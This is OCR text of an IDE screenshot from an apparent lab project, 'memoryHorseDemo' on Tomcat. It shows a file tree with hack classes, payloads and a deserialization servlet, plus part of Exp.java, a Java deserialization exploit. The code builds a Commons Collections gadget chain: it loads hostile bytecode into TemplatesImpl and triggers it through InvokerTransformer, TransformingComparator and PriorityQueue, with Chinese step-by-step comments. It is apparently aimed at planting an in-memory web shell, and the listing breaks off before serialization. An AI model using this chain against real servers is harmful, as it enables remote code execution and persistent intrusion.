 memoryHorseDemo 〉 src 〉 main 〉 java 〉 com 〉 just 〉 Exp 〉 main
Tomcat 9.0.64
Project
UnserServlet.java
pom.xml (memoryHorseDemo)
hack01.java
hack01.class
hack02.class
payload2
hack02.java
Exp.java
Project
Bookmarks
Structure
.idea
src
main
java
com.just
DemoFilter
EchoServlet
Exp
HelloServlet
UnserServlet
hack01
hack02
resources
webapp
WEB-INF
hack.jsp
index.jsp
test
java
com.just
App
resources
target
classes
com
hack01
hack02
generated-sources
generated-test-sources
memoryHorseDemo-1.0-SNAPSH
test-classes
memoryHorseDemo-1.0-SNAPSH
payload1
payload2
pom.xml
External Libraries
Scratches and Consoles
10 3
10 import java.nio.file.Paths;
11 import java.util.Base64;
12 import java.util.PriorityQueue;
13
14 public class Exp {
15 public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, NoSuchMethodException, I
16
17 byte[] bytes = Files.readAllBytes(Paths.get( first: "D:\\hack02.class"));//转换为byte数组
18
19 String TemplatesImpl = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
20 Object templatesImpl = Class.forName(TemplatesImpl).getDeclaredConstructor(new Class[]{}).newInstance();//反射创建TemplatesImpl
21 Field field = templatesImpl.getClass().getDeclaredField( name: "_bytecodes");//反射获取templatesImpl的_bytecodes字段
22 field.setAccessible(true);//暴力反射
23 field.set(templatesImpl, new byte[][]{bytes});//将templatesImpl上的_bytecodes字段设置为runtime的byte数组
24
25 Field field1 = templatesImpl.getClass().getDeclaredField( name: "_name");//反射获取templatesImpl的_name字段
26 field1.setAccessible(true);//暴力反射
27 field1.set(templatesImpl, "test");//将templatesImpl上的_name字段设置为test
28
29 InvokerTransformer transformer = new InvokerTransformer( methodName: "newTransformer", new Class[]{}, new Object[]{});
30 TransformingComparator comparator = new TransformingComparator(transformer);//使用TransformingComparator修饰器传入transformer对象
31 PriorityQueue queue = new PriorityQueue( initialCapacity: 2);//使用指定的初始容量创建一个 PriorityQueue，并根据其自然顺序对元素进行排序。
32 queue.add(1);//添加数字1插入此优先级队列
33 queue.add(1);//添加数字1插入此优先级队列
34
35 Field field2 = queue.getClass().getDeclaredField( name: "comparator");//获取PriorityQueue的comparator字段
36 field2.setAccessible(true);//暴力反射
37 field2.set(queue, comparator);//设置queue的comparator字段值为comparator
38
39 Field field3 = queue.getClass().getDeclaredField( name: "queue");//获取queue的queue字段
40 field3.setAccessible(true);//暴力反射
41 field3.set(queue, new Object[]{templatesImpl, templatesImpl});//设置queue的queue字段内容Object数组，内容为templatesImpl
42
43